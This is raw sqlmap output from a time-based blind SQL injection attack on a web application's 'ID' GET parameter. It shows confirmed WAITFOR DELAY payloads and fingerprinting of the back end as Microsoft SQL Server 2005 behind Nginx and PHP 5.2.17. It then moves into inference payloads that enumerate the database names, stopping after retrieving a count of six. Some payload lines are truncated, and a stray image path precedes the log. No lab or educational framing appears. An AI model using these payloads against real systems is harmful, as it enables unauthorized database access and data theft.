 5460) WAITFOR DELAY '0:0:5'--
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[13:57:43] [DEBUG] used the default behaviour, running in batch mode
sqlmap identified the following injection points with a total of 61 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
    Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[13:57:43] [INFO] testing Microsoft SQL Server
[13:57:43] [PAYLOAD] 1 IF(SQUARE(3247)=SQUARE(3247)) WAITFOR DELAY '0:0:5'--
[13:57:43] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent pot
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:57:54] [DEBUG] used the default behaviour, running in batch mode
[13:57:54] [INFO] confirming Microsoft SQL Server
[13:57:54] [PAYLOAD] 1 IF(HOST_NAME()=HOST_NAME()) WAITFOR DELAY '0:0:5'--
[13:58:04] [PAYLOAD] 1 IF(XACT_STATE()=XACT_STATE()) WAITFOR DELAY '0:0:5'--
[13:58:15] [INFO] adjusting time delay to 4 seconds due to good response times
[13:58:15] [PAYLOAD] 1 IF(SYSDATETIME()=SYSDATETIME()) WAITFOR DELAY '0:0:4'--
[13:58:15] [PAYLOAD] 1 IF(CONCAT(NULL,NULL)=CONCAT(NULL,NULL)) WAITFOR DELAY '0:0:4'--
[13:58:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2005
[13:58:16] [INFO] fetching database names
[13:58:16] [INFO] fetching number of databases
[13:58:16] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM mast
[13:58:24] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM mast
[13:58:25] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM mast
[13:58:34] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM mast
[13:58:42] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM mast
[13:58:43] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM mast
[13:58:43] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM mast
[13:58:44] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM mast
[13:58:45] [INFO] retrieved: 6